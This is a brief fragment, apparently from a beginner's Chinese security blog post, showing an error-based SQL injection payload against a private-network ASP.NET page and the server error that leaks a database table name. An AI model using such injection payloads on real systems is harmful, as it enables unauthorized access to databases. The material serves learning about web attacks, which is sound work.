 Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1 and 1= (select top 1 name from jiaofan..sysobjects where xtype = 0x75)
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'sl_banner' 转换成数据类型 int 时失败。
CSDN @一句话木马（网安小白的成长之路）